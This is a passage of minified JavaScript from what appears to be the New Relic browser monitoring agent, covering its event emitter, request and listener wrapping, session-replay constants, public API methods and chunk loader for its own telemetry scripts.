instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/s](d+.d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>c,Ze:()=>l,x3:()=>u});var n=r(7836),i=r(3606),o=r(860),a=r(2646);const s={};function c(e,t){const r={staged:!1,priority:o.P3[t]||0};d(e),s[e].get(t)||s[e].set(t,r)}function u(e,t){e&&s[e]&&(s[e].get(t)&&s[e].delete(t),h(e,t,!1),s[e].size&&f(e))}function d(e){if(!e)throw new Error("agentIdentifier required");s[e]||(s[e]=new Map)}function l(e="",t="feature",r=!1){if(d(e),!e||!s[e].get(t)||r)return h(e,t);s[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(s[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{s[e].delete(t),h(e,t)})))}function h(e,t,r=!0){const o=e?n.ee.get(e):n.ee,s=i.i.handlers;if(!o.aborted&&o.backlog&&s){if(r){const e=o.backlog[t],r=s[t];if(r){for(let t=0;e&&t<e.length;++t)p(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof a.y&&t[0].on(e,t[1])}))}))}}o.isolatedBacklog||delete s[t],o.backlog[t]=null,o.emit("drain-"+t,[])}}function p(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>c,ee:()=>u});var n=r(384),i=r(8990),o=r(3371),a=r(2646),s=r(5607);const c="nr@context:".concat(s.W),u=function e(t,r){var n={},s={},d={},l=!1;try{l=16===r.length&&(0,o.f)(r).isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(u.aborted&&!i)return;t&&o&&t.emit(e,r,n);for(var a=h(n),c=g(e),d=c.length,l=0;l<d;l++)c[l].apply(a,r);var p=v()[s[e]];p&&p.push([f,e,r,a]);return a},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{s[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[s[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof a.y?e:e?(0,i.I)(e,c,(()=>new a.y(c))):new a.y(c)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=u)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e)).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},944:(e,t,r)=>{"use strict";function n(e,t){"function"==typeof console.debug&&console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t)}r.d(t,{R:()=>n})},5284:(e,t,r)=>{"use strict";r.d(t,{t:()=>c,B:()=>s});var n=r(7836),i=r(6154);const o="newrelic";const a=new Set,s={};function c(e,t){const r=n.ee.get(t);s[t]??={},e&&"object"==typeof e&&(a.has(t)||(r.emit("rumresp",[e]),s[t]=e,a.add(t),function(e={}){try{i.gm.dispatchEvent(new CustomEvent(o,{detail:e}))}catch(e){}}({loaded:!0})))}},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout((()=>{i=clearTimeout(i)}),t)),n||(clearTimeout(i),i=setTimeout((()=>{e.apply(this,r)}),t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>o,US:()=>d,Zm:()=>a,bQ:()=>c,dV:()=>s,nY:()=>u,pV:()=>l});var n=r(6154),i=r(1863);const o={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function s(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket}),e}function c(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e){let t=a();return t.initializedAgents?.[e]}function d(e,t){a()[e]=t}function l(){return function(){let e=a();const t=e.info||{};e.info={beacon:o.beacon,errorBeacon:o.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),s(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",(function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)}),r,i)}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",(function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)){var i=(0,o.I)(n,l,(function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n}));this.wrapped=e[1]=i}})),t.on(d+"-start",(function(e){e[1]=this.wrapped||e[1]})),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>c});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W);var a=Object.prototype.hasOwnProperty,s=!1;function c(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];d(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,s,c){return d(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach((function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})})),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,d,l;try{a=this,o=[...arguments],d="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,s],d],e)}i(r+"start",[o,a,s],d,c);try{return l=t.apply(a,o)}catch(e){throw i(r+"err",[o,a,e],d,c),e}finally{i(r+"end",[o,a,l],d,c)}}}function i(r,n,i,o){if(!s||t){var a=s;s=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}s=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function d(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Zp:()=>i,kd:()=>c,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=["PageAction","UserAction","BrowserPerformance"],u={MARKS:"experimental.marks",MEASURES:"experimental.measures",RESOURCES:"experimental.resources"}},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},993:(e,t,r)=>{"use strict";r.d(t,{ET:()=>o,TZ:()=>a,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o="log",a=n.K7.logging},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(3969),s=r(993);function c(e,t,r={},c=s.p_.INFO){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[(0,i.t)(),t,r,c],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some((t=>t===e.toUpperCase().trim()))}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>s,rs:()=>i,xV:()=>a,z_:()=>o});const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",REPLAY_RUNNING:"replayRunning",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api"}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>c,CT:()=>u,SR:()=>s});var n=r(384),i=r(9417),o=r(7767),a=r(6154);function s(e){return!!(0,n.dV)().o.MO&&(0,o.V)(e)&&!0===(0,i.gD)(e,"session_trace.enabled")}function c(e){return!0===(0,i.gD)(e,"session_replay.preload")&&s(e)}function u(e,t){const r=t.correctAbsoluteTimestamp(e);return{originalTimestamp:e,correctedTimestamp:r,timestampDiff:e-r,originTime:a.WN,correctedOriginTime:t.correctedOriginTime,originTimeDiff:Math.floor(a.WN-t.correctedOriginTime)}}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>o,O2:()=>c,Qu:()=>u,TZ:()=>s,ih:()=>d,pP:()=>a,tC:()=>i});var n=r(860);const i=["click","keydown","submit","popstate"],o="api",a="initialPageLoad",s=n.K7.softNav,c={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},u={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},d={IP:"in progress",FIN:"finished",CAN:"cancelled"}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>T,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>A,uP:()=>s,wW:()=>E,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",E="cb"+R,T="jsTime",A="fetch"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>o});var n=r(9417),i=r(6154);const o=e=>i.RI&&!0===(0,n.gD)(e,"privacy.cookies_enabled")},425:(e,t,r)=>{"use strict";r.d(t,{j:()=>j});var n=r(860),i=r(2555),o=r(3371),a=r(9908),s=r(7836),c=r(1687),u=r(5289),d=r(6154),l=r(944),f=r(3969),h=r(384),p=r(6344);const g=["setErrorHandler","finished","addToTrace","addRelease","recordCustomEvent","addPageAction","setCurrentRouteName","setPageViewName","setCustomAttribute","interaction","noticeError","setUserId","setApplicationVersion","start",p.G4.RECORD,p.G4.PAUSE,"log","wrapLogger"],m=["setErrorHandler","finished","addToTrace","addRelease"];var v=r(1863),b=r(2614),y=r(993),w=r(3785),R=r(2646),x=r(3434);const E=new Map;function T(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||s.ee).get("logger")}(e),o=(0,x.YM)(i),a=new R.y(s.P);a.level=n.level,a.customAttributes=n.customAttributes;const c=t[r]?.[x.Jt]||t[r];return E.set(c,a),o.inPlace(t,[r],"wrap-logger-",(()=>E.get(c))),i}function A(){const e=(0,h.pV)();g.forEach((t=>{e[t]=(...r)=>function(t,...r){let n=[];return Object.values(e.initializedAgents).forEach((e=>{e&&e.api?e.exposed&&e.api[t]&&n.push(e.api[t](...r)):(0,l.R)(38,t)})),n.length>1?n:n[0]}(t,...r)}))}const S={};var N=r(9417),_=r(5603),O=r(5284);const I=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};let P=!1;function j(e,t={},g,R){let{init:x,info:E,loader_config:j,runtime:C={},exposed:k=!0}=t;C.loaderType=g;const L=(0,h.pV)();E||(x=L.init,E=L.info,j=L.loader_config),(0,N.xN)(e.agentIdentifier,x||{}),(0,_.a)(e.agentIdentifier,j||{}),E.jsAttributes??={},d.bv&&(E.jsAttributes.isWorker=!0),(0,i.x1)(e.agentIdentifier,E);const H=(0,N.D0)(e.agentIdentifier),M=[E.beacon,E.errorBeacon];P||(H.proxy.assets&&(I(H.proxy.assets),M.push(H.proxy.assets)),H.proxy.beacon&&M.push(H.proxy.beacon),A(),(0,h.US)("activatedFeatures",O.B),e.runSoftNavOverSpa&&=!0===H.soft_navigations.enabled&&H.feature_flags.includes("soft_nav")),C.denyList=[...H.ajax.deny_list||[],...H.ajax.block_internal?M:[]],C.ptid=e.agentIdentifier,(0,o.V)(e.agentIdentifier,C),e.ee=s.ee.get(e.agentIdentifier),void 0===e.api&&(e.api=function(e,t,h=!1){t||(0,c.Ak)(e,"api");const g={};var R=s.ee.get(e),x=R.get("tracer");S[e]=b.g.OFF,R.on(p.G4.REPLAY_RUNNING,(t=>{S[e]=t}));var E="api-",A=E+"ixn-";function N(t,r,n,o){const a=(0,i.Vp)(e);return null===r?delete a.jsAttributes[t]:(0,i.x1)(e,{...a,jsAttributes:{...a.jsAttributes,[t]:r}}),I(E,n,!0,o||null===r?"session":void 0)(t,r)}function _(){}g.log=function(e,{customAttributes:t={},level:r=y.p_.INFO}={}){(0,a.p)(f.xV,["API/log/called"],void 0,n.K7.metrics,R),(0,w.R)(R,e,t,r)},g.wrapLogger=(e,t,{customAttributes:r={},level:i=y.p_.INFO}={})=>{(0,a.p)(f.xV,["API/wrapLogger/called"],void 0,n.K7.metrics,R),T(R,e,t,{customAttributes:r,level:i})},m.forEach((e=>{g[e]=I(E,e,!0,"api")})),g.addPageAction=I(E,"addPageAction",!0,n.K7.genericEvents),g.recordCustomEvent=I(E,"recordCustomEvent",!0,n.K7.genericEvents),g.setPageViewName=function(t,r){if("string"==typeof t)return"/"!==t.charAt(0)&&(t="/"+t),(0,o.f)(e).customTransaction=(r||"http://custom.transaction")+t,I(E,"setPageViewName",!0)()},g.setCustomAttribute=function(e,t,r=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof t)||null===t)return N(e,t,"setCustomAttribute",r);(0,l.R)(40,typeof t)}else(0,l.R)(39,typeof e)},g.setUserId=function(e){if("string"==typeof e||null===e)return N("enduser.id",e,"setUserId",!0);(0,l.R)(41,typeof e)},g.setApplicationVersion=function(e){if("string"==typeof e||null===e)return N("application.version",e,"setApplicationVersion",!1);(0,l.R)(42,typeof e)},g.start=()=>{try{(0,a.p)(f.xV,["API/start/called"],void 0,n.K7.metrics,R),R.emit("manual-start-all")}catch(e){(0,l.R)(23,e)}},g[p.G4.RECORD]=function(){(0,a.p)(f.xV,["API/recordReplay/called"],void 0,n.K7.metrics,R),(0,a.p)(p.G4.RECORD,[],void 0,n.K7.sessionReplay,R)},g[p.G4.PAUSE]=function(){(0,a.p)(f.xV,["API/pauseReplay/called"],void 0,n.K7.metrics,R),(0,a.p)(p.G4.PAUSE,[],void 0,n.K7.sessionReplay,R)},g.interaction=function(e){return(new _).get("object"==typeof e?e:{})};const O=_.prototype={createTracer:function(e,t){var r={},i=this,o="function"==typeof t;return(0,a.p)(f.xV,["API/createTracer/called"],void 0,n.K7.metrics,R),h||(0,a.p)(A+"tracer",[(0,v.t)(),e,r],i,n.K7.spa,R),function(){if(x.emit((o?"":"no-")+"fn-start",[(0,v.t)(),i,o],r),o)try{return t.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw x.emit("fn-err",[arguments,this,t],r),t}finally{x.emit("fn-end",[(0,v.t)()],r)}}}};function I(e,t,r,i){return function(){return(0,a.p)(f.xV,["API/"+t+"/called"],void 0,n.K7.metrics,R),i&&(0,a.p)(e+t,[r?(0,v.t)():performance.now(),...arguments],r?null:this,i,R),r?void 0:this}}function P(){r.e(478).then(r.bind(r,8778)).then((({setAPI:t})=>{t(e),(0,c.Ze)(e,"api")})).catch((e=>{(0,l.R)(27,e),R.abort()}))}return["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach((e=>{O[e]=I(A,e,void 0,h?n.K7.softNav:n.K7.spa)})),g.setCurrentRouteName=h?I(A,"routeName",void 0,n.K7.softNav):I(E,"routeName",!0,n.K7.spa),g.noticeError=function(t,r){"string"==typeof t&&(t=new Error(t)),(0,a.p)(f.xV,["API/noticeError/called"],void 0,n.K7.metrics,R),(0,a.p)("err",[t,(0,v.t)(),!1,r,!!S[e]],void 0,n.K7.jserrors,R)},d.RI?(0,u.GG)((()=>P()),!0):P(),g}(e.agentIdentifier,R,e.runSoftNavOverSpa)),void 0===e.exposed&&(e.exposed=k),P=!0}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>s,P3:()=>c,XX:()=>i,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},c={[s.pageViewEvent]:1,[s.pageViewTiming]:2,[s.metrics]:3,[s.jserrors]:4,[s.spa]:5,[s.ajax]:6,[s.sessionTrace]:7,[s.softNav]:8,[s.sessionReplay]:9,[s.logging]:10,[s.genericEvents]:11},u={[s.pageViewEvent]:a,[s.pageViewTiming]:n,[s.ajax]:n,[s.spa]:n,[s.softNav]:n,[s.metrics]:i,[s.jserrors]:i,[s.sessionTrace]:o,[s.sessionReplay]:o,[s.logging]:"browser/logs",[s.genericEvents]:"ins"}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,r)=>(i.f[r](e,t),t)),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.278.2.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.278.2.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-LyJuO9l6nGvSxIdDAH5w4L3R+Bn4r+UYrcpedtLnIcpXcZMvJE7ScYU9RkzfA+JLy9Hss3YbNdKuNso4YODcFQ==",249:"sha512-4zCEYvMPXYo8xYjDUNIIh2KbeG7ninqVP4gidiTCMvoQbdAy7f/Y4cnOvtEwS3i6p4599og04o4k4cRo0fisQg==",212:"sha512-aM9tSk7rER3AgTnylnbJ1mVxXKff/CrV8GZ+9nUtCGXY44LPaGRGNT+iWsobM3u/ji3rv4es5Mlh/8W7ssabKA=="};(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(n))),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise(((r,i)=>n=e[t]=[r,i]));r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,(r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed. ("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}}),"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some((t=>0!==e[t]))){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.278.2.PROD"]=self["webpackChunk:NRBA-1.278.2.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(944),t=i(6344),r=i(9566);class 